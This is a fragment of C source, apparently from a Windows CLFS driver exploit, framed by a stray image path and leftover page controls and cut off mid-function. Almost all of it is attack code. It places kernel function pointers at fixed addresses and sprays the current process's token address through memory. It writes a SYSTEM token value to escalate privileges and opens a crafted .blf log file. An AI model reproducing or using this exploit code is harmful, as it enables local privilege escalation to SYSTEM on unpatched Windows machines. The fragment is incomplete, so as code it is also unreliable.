 }
int pipeArbitraryWrite() {
HANDLE v51 = 0;
if (fnClfsEarlierLsn)
{
*(PUINT64)(0x5000018) = fnClfsEarlierLsn;
*(PUINT64)(0x5000000) = 0x123456789;
*(PUINT64)(0x5000008) = fnSeSetAccessStateGenericMapping;
if (flag == 1){
//Arranging the memory for second attempt
*(UINT64*)dest2 = System_token_value;
*(UINT64*)dest3 = next_token;
UINT64 Token_address_current_minus_8 = g_EProcessAddress + 0x4b8 - 8;
printf("ADDRESS of MY PROCESSS TOKEN -8= %p\n", Token_address_current_minus_8);
for (int i = 8; i < 0x1000000; i += 0x10)
{
*(UINT64*)(i + 0x10000) = (UINT64)Token_address_current_minus_8;
}
*(UINT64*)(0x5000000) = 0x123456789;
*(UINT64*)(0x5000018) = fnClfsEarlierLsn;
*(UINT64*)(0x5000008) = fnSeSetAccessStateGenericMapping;
}
// printf("attach\n");
v51 = CreateLogFile(stored_env_fname, 0xC0010000, 3u, 0i64, 4, 0); // 0xc0010000 #gets a handle of MyLog.blf
// printf("OK 0x%x\n", v51);
srand(time(NULL));
int v53 = rand();
WCHAR* v25 = (WCHAR*)malloc(0x1000);
WCHAR* v85 = v25;
memset(v25, 0, 0x1000);
wsprintfW(v85, L"%s_%d", stored_env_xfname, v53);
0 59 ↑ ↓